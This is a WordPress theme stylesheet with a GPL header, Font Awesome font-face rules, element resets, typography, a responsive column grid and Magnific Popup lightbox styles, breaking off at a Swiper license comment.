License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: acodez-themes
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/
/****Font Colors***/
/****Font Colors***/
/****Default Colors***/
/****Default Colors***/
/****Background Colors***/
/****Background Colors***/
/****Site Fonts***/
/****Button Styles***/
/****Button Styles***/
/**********************************/
@font-face {
  font-family: "fontawesome";
  src: url("./fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("./fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("./fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("./fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("./fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("./fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* HTML5 dafault  */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block;
}

audio, canvas, video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

[hidden] {
  display: none;
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html, button, input, select, textarea {
  color: #2c2f33;
}

body {
  margin: 0;
  font-size: 16px;
  font-weight: 400;
  color: #585858;
  font-family: "Poppins", sans-serif;
  overflow-x: hidden !important;
  background: #FFF;
  /* Fallback for when there is no custom background color defined. */
}

a {
  outline: none !important;
}

::-moz-selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

::selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

a {
  color: #71bf4c;
  outline: none;
}
a:hover {
  color: rgba(0, 0, 0, 0.8);
}
a:hover, a:active {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: 700;
  color: #000;
}

blockquote, q {
  quotes: "" "";
  margin: 1em 40px;
  background: #f2f2f2;
  border-left: 10px solid #2e0405;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  padding: 1em;
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

dfn {
  font-style: italic;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  margin: 1em 0;
  padding: 0;
  background-color: #2c2f33;
}

ins {
  background: none;
  color: #71bf4c;
  text-decoration: underline;
}

del {
  background: none;
  color: #ec121a;
  text-decoration: line-through;
}

mark {
  background: #FF0;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

small {
  font-size: 85%;
}

big {
  font-size: 125%;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

nav ul, nav ol {
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0;
}

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

label {
  cursor: pointer;
}

legend {
  border: 0;
  *margin-left: -7px;
  padding: 0;
  white-space: normal;
}

input, select, textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
  border: 1px solid rgba(0, 0, 0, 0.5);
  padding: 3px;
}
input:focus, select:focus, textarea:focus {
  color: rgba(44, 47, 51, 0.8);
}

button[disabled], input[disabled] {
  cursor: default;
}

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  *width: 13px;
  *height: 13px;
}

input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-decoration, input[type=search]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button;
  *overflow: visible;
  border: none;
  outline: none;
  border-radius: 3px;
  background: #71bf4c;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  background: #000;
}
button:active, button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
  background: #000;
}

a.comment-reply-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-reply-link:hover {
  border: solid 1px #000;
  color: #000;
}

a.comment-edit-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-edit-link:hover {
  border: solid 1px #000;
  color: #000;
}

textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical;
  width: 100%;
}

input:invalid, textarea:invalid {
  background-color: rgba(236, 18, 26, 0.3);
}

embed,
iframe,
object {
  max-width: 100%;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5em;
  background: #f9f9f9;
}

td {
  vertical-align: top;
}

th {
  background: #71bf4c;
}

th, td {
  padding: 0.5em;
  border: 1px solid lightgray;
  color: #000;
  text-align: left;
}

th {
  color: #fff;
}

.chromeframe {
  margin: 0.2em 0;
  background: #ccc;
  color: black;
  padding: 0.2em 0;
}

ul, ol {
  margin: 0 0 1em 1em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0;
  padding: 0;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}

li, p {
  font-size: 18px;
  margin: 0;
  padding: 0;
  font-weight: normal;
  line-height: 32px;
  margin-bottom: 15px;
}

h1 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 3em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h2 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 2em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h3 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.6em;
  font-weight: 600;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h4 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.4em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h5 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.25em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h6 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.1em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

.container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
}

.full-container {
  width: 100%;
  max-width: 100%;
  padding: 0 15px;
}

.clearfix:before, .clearfix:after {
  content: "";
  display: table;
}

.clearfix:after {
  clear: both;
}

.clearfix {
  *zoom: 1;
}

.container:before, .container:after {
  content: "";
  display: table;
}

.container:after {
  clear: both;
}

.container {
  *zoom: 1;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
}

li {
  font-size: 18px;
  line-height: 28px;
}

.outer-ar.clearfix {
  margin-bottom: 20px;
}

img {
  max-width: 100%;
}

span, button, a {
  outline: none !important;
}

a, .btn, button {
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

h1, h2, h3, h4, h5, h6, p, li {
  word-wrap: break-word;
}

p, li {
  color: #585858;
}

.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
  float: left;
}

.col-xs-12 {
  float: left;
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

/* @include bp (min-width, 600px) {  */
@media only screen and (min-width: 600px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left;
  }

  .col-sm-12 {
    float: left;
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 768px) { */
@media only screen and (min-width: 768px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
    float: left;
  }

  .col-md-12 {
    float: left;
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 1024px) { */
@media only screen and (min-width: 992px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
    float: left;
  }

  .col-lg-12 {
    float: left;
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.container:before, .container:after {
  content: " ";
  display: table;
}

.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}

.row:before, .row:after {
  content: " ";
  display: table;
}

.clearfix:after, .container:after, .container-fluid:after, .row:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

/* Modules */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.mfp-container:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
          box-shadow: none;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: "";
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
        transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
        transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
        transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
/**
 * Swiper 4.1.6
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
